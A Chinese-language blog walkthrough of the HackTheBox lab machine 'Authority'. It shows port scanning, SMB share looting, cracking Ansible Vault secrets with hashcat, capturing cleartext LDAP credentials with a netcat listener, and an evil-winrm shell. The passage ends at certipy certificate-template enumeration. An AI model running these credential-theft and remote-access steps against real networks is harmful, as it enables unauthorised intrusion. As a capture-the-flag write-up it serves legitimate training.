HackTheBox Authority [ansible hash crack + ESC1 attack + pass-the-cert attack]
source link: https://fdlucifer.github.io/2023/12/11/htb-authority/
Go to the source link to view the article. You can view the picture content, updated content and better typesetting reading experience. If the link is broken, please click the button below to view the snapshot at that time.

HackTheBox Authority [ansible hash crack + ESC1 attack + pass-the-cert attack]
本文是medium难度的HTB authority机器的域渗透部分,其中ansible hash crack + ESC1 attack + pass-the-cert attack等域渗透只是细节是此box的特色,主要参考0xdf’s blog authority walkthrough和HTB的authority官方writeup paper记录这篇博客加深记忆和理解,及供后续做深入研究查阅,备忘。
⚡ root@kali ~/hackthebox/machine/authority nmap -v -sV -p- --min-rate=10000 10.10.11.222
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
80/tcp open http Microsoft IIS httpd 10.0
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2023-12-11 09:59:06Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: authority.htb, Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: authority.htb, Site: Default-First-Site-Name)
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
8443/tcp open ssl/https-alt
9389/tcp open mc-nmf .NET Message Framing
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49673/tcp open msrpc Microsoft Windows RPC
49688/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49689/tcp open msrpc Microsoft Windows RPC
49691/tcp open msrpc Microsoft Windows RPC
49692/tcp open msrpc Microsoft Windows RPC
49700/tcp open msrpc Microsoft Windows RPC
49709/tcp open msrpc Microsoft Windows RPC
49716/tcp open msrpc Microsoft Windows RPC
49735/tcp open msrpc Microsoft Windows RPC
- 一级枚举:
SMB (445)
DNS (53)
HTTP (80) / HTTPS (8443)
- 二级枚举:
Kerberos (88)
LDAP (389, others)
RPC (135)
- 如果找到密码凭证信息:
WinRM (5985)
SMB - TCP 445
Netexec(前身是crackmapexec)显示authority.htb的域名和hostname:
⚡ root@kali ~/hackthebox/machine/authority netexec smb 10.10.11.222
SMB 10.10.11.222 445 AUTHORITY [*] Windows 10.0 Build 17763 x64 (name:AUTHORITY) (domain:authority.htb) (signing:True) (SMBv1:False)
如果尝试不用creds列出creds,失败,但可以使用一些垃圾creds:
⚡ root@kali ~/hackthebox/machine/authority netexec smb 10.10.11.222 --shares
SMB 10.10.11.222 445 AUTHORITY [*] Windows 10.0 Build 17763 x64 (name:AUTHORITY) (domain:authority.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.222 445 AUTHORITY [-] Error getting user: list index out of range
SMB 10.10.11.222 445 AUTHORITY [-] Error enumerating shares: STATUS_USER_SESSION_DELETED
⚡ root@kali ~/hackthebox/machine/authority netexec smb 10.10.11.222 -u fdvoid0 -p '' --shares
SMB 10.10.11.222 445 AUTHORITY [*] Windows 10.0 Build 17763 x64 (name:AUTHORITY) (domain:authority.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.222 445 AUTHORITY [+] authority.htb\fdvoid0:
SMB 10.10.11.222 445 AUTHORITY [*] Enumerated shares
SMB 10.10.11.222 445 AUTHORITY Share Permissions Remark
SMB 10.10.11.222 445 AUTHORITY ----- ----------- ------
SMB 10.10.11.222 445 AUTHORITY ADMIN$ Remote Admin
SMB 10.10.11.222 445 AUTHORITY C$ Default share
SMB 10.10.11.222 445 AUTHORITY Department Shares
SMB 10.10.11.222 445 AUTHORITY Development READ
SMB 10.10.11.222 445 AUTHORITY IPC$ READ Remote IPC
SMB 10.10.11.222 445 AUTHORITY NETLOGON Logon server share
SMB 10.10.11.222 445 AUTHORITY SYSVOL Logon server share
“Department Shares” 共享没有权限.
能访问的共享是”Development”。它有一个单一的目录Automation\Ansible,它有四个目录:
⚡ root@kali ~/hackthebox/machine/authority smbclient -N //10.10.11.222/Development
Can't load /etc/samba/smb.conf - run testparm to debug it
Try "help" to get a list of possible commands.
smb: \> ls Automation\Ansible\
. D 0 Fri Mar 17 09:20:50 2023
.. D 0 Fri Mar 17 09:20:50 2023
ADCS D 0 Fri Mar 17 09:20:48 2023
LDAP D 0 Fri Mar 17 09:20:48 2023
PWM D 0 Fri Mar 17 09:20:48 2023
SHARE D 0 Fri Mar 17 09:20:48 2023
5888511 blocks of size 4096. 1518451 blocks available
每个都有一个Ansible设置。例如,ADCS:
smb: \> ls Automation\Ansible\ADCS\
. D 0 Fri Mar 17 09:20:48 2023
.. D 0 Fri Mar 17 09:20:48 2023
.ansible-lint A 259 Thu Sep 22 01:34:12 2022
.yamllint A 205 Tue Sep 6 12:07:26 2022
defaults D 0 Fri Mar 17 09:20:48 2023
LICENSE A 11364 Tue Sep 6 12:07:26 2022
meta D 0 Fri Mar 17 09:20:48 2023
molecule D 0 Fri Mar 17 09:20:48 2023
README.md A 7279 Tue Sep 6 12:07:26 2022
requirements.txt A 466 Tue Sep 6 12:07:26 2022
requirements.yml A 264 Tue Sep 6 12:07:26 2022
SECURITY.md A 924 Tue Sep 6 12:07:26 2022
tasks D 0 Fri Mar 17 09:20:48 2023
templates D 0 Fri Mar 17 09:20:48 2023
tox.ini A 419 Tue Sep 6 12:07:26 2022
vars D 0 Fri Mar 17 09:20:48 2023
5888511 blocks of size 4096. 1518420 blocks available
Active Directory证书服务(ADCS)是一个很有价值的目标,但没有creds做不了什么。注意到这一点,作为再次检查的提示。
DNS - TCP / UDP 53
TCP 53端口开放,尝试在SMB枚举标识的域上进行zone transfer:
⚡ root@kali ~/hackthebox/machine/authority dig axfr authority.htb @10.10.11.222
; <<>> DiG 9.19.17-1-Debian <<>> axfr authority.htb @10.10.11.222
;; global options: +cmd
; Transfer failed.
不允许Zone transfers。
反向查找也不会得到任何有用的信息:
⚡ root@kali ~/hackthebox/machine/authority dig -x 10.10.11.222 @10.10.11.222
;; communications error to 10.10.11.222#53: timed out
; <<>> DiG 9.19.17-1-Debian <<>> -x 10.10.11.222 @10.10.11.222
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: SERVFAIL, id: 54962
;; flags: qr rd ra; QUERY: 1, ANSWER: 0, AUTHORITY: 0, ADDITIONAL: 1
;; OPT PSEUDOSECTION:
; EDNS: version: 0, flags:; udp: 4000
;; QUESTION SECTION:
;222.11.10.10.in-addr.arpa. IN PTR
;; Query time: 3992 msec
;; SERVER: 10.10.11.222#53(10.10.11.222) (UDP)
;; WHEN: Mon Dec 11 07:31:55 EST 2023
;; MSG SIZE rcvd: 54
将以下域名添加到/etc/hosts
10.10.11.222 authority.authority.htb authority.htb
Website - TCP 80
iis界面没有任何东西
PWM - TCP 8443
web root重定向到/pwm/,呈现一个pwm界面:

PWM: 一个用于LDAP目录的开源密码自助服务应用程序。
Shell as svc_ldap
Ansible 文件
SMB共享中的一个目录命名为PWM:
smb: \Automation\Ansible\PWM\> ls
. D 0 Fri Mar 17 09:20:48 2023
.. D 0 Fri Mar 17 09:20:48 2023
ansible.cfg A 491 Thu Sep 22 01:36:58 2022
ansible_inventory A 174 Wed Sep 21 18:19:32 2022
defaults D 0 Fri Mar 17 09:20:48 2023
handlers D 0 Fri Mar 17 09:20:48 2023
meta D 0 Fri Mar 17 09:20:48 2023
README.md A 1290 Thu Sep 22 01:35:58 2022
tasks D 0 Fri Mar 17 09:20:48 2023
templates D 0 Fri Mar 17 09:20:48 2023
5888511 blocks of size 4096. 1145489 blocks available
把这些文件下载下来
smb: \Automation\Ansible\> prompt off
smb: \Automation\Ansible\> recurse true
smb: \Automation\Ansible\> mget PWM
getting file \Automation\Ansible\PWM\ansible.cfg of size 491 as PWM/ansible.cfg (0.5 KiloBytes/sec) (average 0.5 KiloBytes/sec)
getting file \Automation\Ansible\PWM\ansible_inventory of size 174 as PWM/ansible_inventory (0.1 KiloBytes/sec) (average 0.3 KiloBytes/sec)
getting file \Automation\Ansible\PWM\README.md of size 1290 as PWM/README.md (1.0 KiloBytes/sec) (average 0.5 KiloBytes/sec)
getting file \Automation\Ansible\PWM\defaults\main.yml of size 1591 as PWM/defaults/main.yml (1.6 KiloBytes/sec) (average 0.8 KiloBytes/sec)
getting file \Automation\Ansible\PWM\handlers\main.yml of size 4 as PWM/handlers/main.yml (0.0 KiloBytes/sec) (average 0.7 KiloBytes/sec)
getting file \Automation\Ansible\PWM\meta\main.yml of size 199 as PWM/meta/main.yml (0.2 KiloBytes/sec) (average 0.6 KiloBytes/sec)
getting file \Automation\Ansible\PWM\tasks\main.yml of size 1832 as PWM/tasks/main.yml (1.8 KiloBytes/sec) (average 0.8 KiloBytes/sec)
getting file \Automation\Ansible\PWM\templates\context.xml.j2 of size 422 as PWM/templates/context.xml.j2 (0.4 KiloBytes/sec) (average 0.7 KiloBytes/sec)
getting file \Automation\Ansible\PWM\templates\tomcat-users.xml.j2 of size 388 as PWM/templates/tomcat-users.xml.j2 (0.5 KiloBytes/sec) (average 0.7 KiloBytes/sec)

ansible_inventory 文件似乎有WinRM的密码
用netexec尝试:
⚡ root@kali ~/hackthebox/machine/authority netexec winrm authority.htb -u administrator -p 'Welcome1'
SMB 10.10.11.222 5985 AUTHORITY [*] Windows 10.0 Build 17763 (name:AUTHORITY) (domain:authority.htb)
HTTP 10.10.11.222 5985 AUTHORITY [*] http://10.10.11.222:5985/wsman
HTTP 10.10.11.222 5985 AUTHORITY [-] authority.htb\administrator:Welcome1
\Automation\Ansible\PWM\defaults\main.yml有PWM的配置文件:
---
pwm_run_dir: "{{ lookup('env', 'PWD') }}"
pwm_hostname: authority.htb.corp
pwm_http_port: "{{ http_port }}"
pwm_https_port: "{{ https_port }}"
pwm_https_enable: true
pwm_require_ssl: false
pwm_admin_login: !vault |
$ANSIBLE_VAULT;1.1;AES256
32666534386435366537653136663731633138616264323230383566333966346662313161326239
6134353663663462373265633832356663356239383039640a346431373431666433343434366139
35653634376333666234613466396534343030656165396464323564373334616262613439343033
6334326263326364380a653034313733326639323433626130343834663538326439636232306531
3438
pwm_admin_password: !vault |
$ANSIBLE_VAULT;1.1;AES256
31356338343963323063373435363261323563393235633365356134616261666433393263373736
3335616263326464633832376261306131303337653964350a363663623132353136346631396662
38656432323830393339336231373637303535613636646561653637386634613862316638353530
3930356637306461350a316466663037303037653761323565343338653934646533663365363035
6531
ldap_uri: ldap://127.0.0.1/
ldap_base_dn: "DC=authority,DC=htb"
ldap_admin_password: !vault |
$ANSIBLE_VAULT;1.1;AES256
63303831303534303266356462373731393561313363313038376166336536666232626461653630
3437333035366235613437373733316635313530326639330a643034623530623439616136363563
34646237336164356438383034623462323531316333623135383134656263663266653938333334
3238343230333633350a646664396565633037333431626163306531336336326665316430613566
3764
上面文件中的值由Ansible Vault保护。John The Ripper有一个脚本ansible2john.py。该脚本接受一个有两行的文件,第一行是头,第二行是上面十六进制编码的值。把这三个受保护的值格式化成文件:
⚡ root@kali ~/hackthebox/machine/authority cat vault*
$ANSIBLE_VAULT;1.1;AES256
32666534386435366537653136663731633138616264323230383566333966346662313161326239
6134353663663462373265633832356663356239383039640a346431373431666433343434366139
35653634376333666234613466396534343030656165396464323564373334616262613439343033
6334326263326364380a653034313733326639323433626130343834663538326439636232306531
3438
$ANSIBLE_VAULT;1.1;AES256
31356338343963323063373435363261323563393235633365356134616261666433393263373736
3335616263326464633832376261306131303337653964350a363663623132353136346631396662
38656432323830393339336231373637303535613636646561653637386634613862316638353530
3930356637306461350a316466663037303037653761323565343338653934646533663365363035
6531
$ANSIBLE_VAULT;1.1;AES256
63303831303534303266356462373731393561313363313038376166336536666232626461653630
3437333035366235613437373733316635313530326639330a643034623530623439616136363563
34646237336164356438383034623462323531316333623135383134656263663266653938333334
3238343230333633350a646664396565633037333431626163306531336336326665316430613566
3764
运行ansible2john.py来生成hash:
⚡ root@kali ~/hackthebox/machine/authority /usr/share/john/ansible2john.py vault1 vault2 vault3 | tee vault_hashes
vault1:$ansible$0*0*2fe48d56e7e16f71c18abd22085f39f4fb11a2b9a456cf4b72ec825fc5b9809d*e041732f9243ba0484f582d9cb20e148*4d1741fd34446a95e647c3fb4a4f9e4400eae9dd25d734abba49403c42bc2cd8
vault2:$ansible$0*0*15c849c20c74562a25c925c3e5a4abafd392c77635abc2ddc827ba0a1037e9d5*1dff07007e7a25e438e94de3f3e605e1*66cb125164f19fb8ed22809393b1767055a66deae678f4a8b1f8550905f70da5
vault3:$ansible$0*0*c08105402f5db77195a13c1087af3e6fb2bdae60473056b5a477731f51502f93*dfd9eec07341bac0e13c62fe1d0a5f7d*d04b50b49aa665c4db73ad5d8804b4b2511c3b15814ebcf2fe98334284203635
使用hashcat 16900模式破解以上hash
E:\hashcat-6.2.5>hashcat.exe -m 16900 password.txt rockyou.txt
hashcat (v6.2.5) starting
$ansible$0*0*15c849c20c74562a25c925c3e5a4abafd392c77635abc2ddc827ba0a1037e9d5*1dff07007e7a25e438e94de3f3e605e1*66cb125164f19fb8ed228 809393b1767055a66deae678f4a8b1f8550905f70da5:!@#$%^&*
$ansible$0*0*2fe48d56e7e16f71c18abd22085f39f4fb11a2b9a456cf4b72ec825fc5b9809d*e041732f9243ba0484f582d9cb20e148*4d1741fd34446a95e647c c3fb4a4f9e4400eae9dd25d734abba49403c42bc2cd8:!@#$%^&*
$ansible$0*0*c08105402f5db77195a13c1087af3e6fb2bdae60473056b5a477731f51502f93*dfd9eec07341bac0e13c62fe1d0a5f7d*d04b50b49aa665c4db73a ad5d8804b4b2511c3b15814ebcf2fe98334284203635:!@#$%^&*
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 16900 (Ansible Vault)
Hash.Target......: password.txt
Time.Started.....: Mon Dec 11 14:40:10 2023 (8 secs)
Time.Estimated...: Mon Dec 11 14:40:18 2023 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 163.1 kH/s (7.49ms) @ Accel:32 Loops:32 Thr:256 Vec:1
Speed.#3.........: 4998 H/s (9.29ms) @ Accel:64 Loops:16 Thr:16 Vec:1
Speed.#*.........: 168.1 kH/s
Recovered........: 3/3 (100.00%) Digests, 3/3 (100.00%) Salts
Progress.........: 1245184/43033158 (2.89%)
Rejected.........: 0/1245184 (0.00%)
Restore.Point....: 0/14344386 (0.00%)
Restore.Sub.#1...: Salt:2 Amplifier:0-1 Iteration:9984-9999
Restore.Sub.#3...: Salt:2 Amplifier:0-1 Iteration:1136-1152
Candidate.Engine.: Device Generator
Candidates.#1....: eatme1 -> columb
Candidates.#3....: 123456 -> elenutza
Hardware.Mon.#1..: Temp: 53c Util: 98% Core:1515MHz Mem:6000MHz Bus:8
Hardware.Mon.#3..: N/A
它们都有相同的密码!@#$%^&*,这是有意义的,因为它们是在同一个可见文件中加密的。
使用ansible-vault破解得到明文密码
pip install ansible-vault
⚡ root@kali ~/hackthebox/machine/authority cat vault1 | ansible-vault decrypt
Vault password:
Decryption successful
svc_pwm
⚡ root@kali ~/hackthebox/machine/authority cat vault2 | ansible-vault decrypt
Vault password:
Decryption successful
pWm_@dm!N_!23
⚡ root@kali ~/hackthebox/machine/authority cat vault3 | ansible-vault decrypt
Vault password:
Decryption successful
DevT3st@123
尝试密码有效性
⚡ root@kali ~/hackthebox/machine/authority netexec smb authority.htb -u svc_pwm -p 'pWm_@dm!N_!23'
SMB 10.10.11.222 445 AUTHORITY [*] Windows 10.0 Build 17763 x64 (name:AUTHORITY) (domain:authority.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.222 445 AUTHORITY [+] authority.htb\svc_pwm:pWm_@dm!N_!23
⚡ root@kali ~/hackthebox/machine/authority netexec smb authority.htb -u svc_pwm -p 'pWm_@dm!N_!23' --shares
SMB 10.10.11.222 445 AUTHORITY [*] Windows 10.0 Build 17763 x64 (name:AUTHORITY) (domain:authority.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.222 445 AUTHORITY [+] authority.htb\svc_pwm:pWm_@dm!N_!23
SMB 10.10.11.222 445 AUTHORITY [-] Error enumerating shares: STATUS_ACCESS_DENIED
⚡ root@kali ~/hackthebox/machine/authority netexec winrm authority.htb -u svc_pwm -p 'pWm_@dm!N_!23'
SMB 10.10.11.222 5985 AUTHORITY [*] Windows 10.0 Build 17763 (name:AUTHORITY) (domain:authority.htb)
HTTP 10.10.11.222 5985 AUTHORITY [*] http://10.10.11.222:5985/wsman
HTTP 10.10.11.222 5985 AUTHORITY [-] authority.htb\svc_pwm:pWm_@dm!N_!23
⚡ root@kali ~/hackthebox/machine/authority netexec ldap 10.10.11.222 -u svc_pwm -p 'pWm_@dm!N_!23'
SMB 10.10.11.222 445 AUTHORITY [*] Windows 10.0 Build 17763 x64 (name:AUTHORITY) (domain:authority.htb) (signing:True) (SMBv1:False)
LDAP 10.10.11.222 445 AUTHORITY [-] Error in searchRequest -> operationsError: 000004DC: LdapErr: DSID-0C090ACD, comment: In order to perform this operation a successful bind must be completed on the connection., data 0, v4563
LDAPS 10.10.11.222 636 AUTHORITY [+] authority.htb\svc_pwm:pWm_@dm!N_!23
回到PWM登录面板,可以使用密码pWm_@dm!N_! 23登录到Configuration Editor

抓取 LDAP Creds
存储了一些缓存凭据。为了恢复它们,编辑URL以指向本机ip,使用明文LDAP而不是LDAPS(并使用默认的LDAP端口389),编辑好后然后点击”Test LDAP Profile”:
luci@luci$ nc -lnvp 389
Listening on 0.0.0.0 389
Connection received on 10.10.11.222 61956
0Y`T;CN=svc_ldap,OU=Service Accounts,OU=CORP,DC=authority,DC=htblDaP_1n_th3_cle4r!

密码为”lDaP_1n_th3_cle4r!”,尽管在该捕获中看到它不是微不足道的,因为终端只是丢弃了该数据中的非ascii字符。在Wireshark中看的更清楚:
Authority作为客户端试图向我的VM进行身份验证,并以明文发送这些凭证。Responder也可以监听并捕获这些信号:
[+] Listening for events...
[LDAP] Cleartext Client : 10.10.11.222
[LDAP] Cleartext Username : CN=svc_ldap,OU=Service Accounts,OU=CORP,DC=authority,DC=htb
[LDAP] Cleartext Password : lDaP_1n_th3_cle4r!
WinRM shell
这些creds在SMB和WinRM上的svc_ldap帐户都有效:
⚡ root@kali ~/hackthebox/machine/authority netexec smb authority.htb -u svc_ldap -p 'lDaP_1n_th3_cle4r!'
SMB 10.10.11.222 445 AUTHORITY [*] Windows 10.0 Build 17763 x64 (name:AUTHORITY) (domain:authority.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.222 445 AUTHORITY [+] authority.htb\svc_ldap:lDaP_1n_th3_cle4r!
⚡ root@kali ~/hackthebox/machine/authority netexec winrm authority.htb -u svc_ldap -p 'lDaP_1n_th3_cle4r!'
SMB 10.10.11.222 5985 AUTHORITY [*] Windows 10.0 Build 17763 (name:AUTHORITY) (domain:authority.htb)
HTTP 10.10.11.222 5985 AUTHORITY [*] http://10.10.11.222:5985/wsman
HTTP 10.10.11.222 5985 AUTHORITY [+] authority.htb\svc_ldap:lDaP_1n_th3_cle4r! (Pwn3d!)

直接使用密码获取WinRM shell
⚡ root@kali ~/hackthebox/machine/authority evil-winrm -i authority.htb -u svc_ldap -p 'lDaP_1n_th3_cle4r!'
Evil-WinRM shell v3.5
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc_ldap\Documents> whoami
htb\svc_ldap
*Evil-WinRM* PS C:\Users\svc_ldap\Documents> cat C:\Users\svc_ldap\desktop\user.txt
9e33396f8c7903dea494cfba76cbc503
Shell as administrator
Enumeration
在Windows DC上枚举ADCS总是值得的。已经展示certipy(pipx install certipy-ad) Certipy GitHub之前的HTB: Absolute和htb: escape。使用find命令来识别模板,使用-vulnerable只显示易受攻击的模板(注意: 使用的certipy需要为最新版本):
⚡ root@kali ~/hackthebox/machine/authority certipy find -u [email protected] -p 'lDaP_1n_th3_cle4r!' -dc-ip 10.10.11.222 -vulnerable
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Finding certificate templates
[*] Found 37 certificate templates
[*] Finding certificate authorities
[*] Found 1 certificate authority
[*] Found 13 enabled certificate templates
[*] Trying to get CA configuration for 'AUTHORITY-CA' via CSRA
[!] Got error while trying to get CA configuration for 'AUTHORITY-CA' via CSRA: CASessionError: code: 0x80070005 - E_ACCESSDENIED - General access denied error.
[*] Trying to get CA configuration for 'AUTHORITY-CA' via RRP
